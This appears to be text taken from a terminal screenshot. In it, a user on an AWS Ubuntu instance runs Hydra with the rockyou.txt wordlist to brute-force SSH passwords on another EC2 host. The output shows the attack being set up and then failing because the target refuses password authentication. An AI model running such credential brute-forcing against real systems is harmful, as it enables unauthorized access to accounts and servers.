 New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Oct 21 17:31:10 2024 from 47.154.97.214
ubuntu@ip-10-192-11-187:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-28-38-150.compute-1.amazon
aws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-21 18:11:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
vious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525
tries per task
[DATA] attacking ssh://ec2-100-28-38-150.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.140:22/ does not support password authentication.
ubuntu@ip-10-192-11-187:~$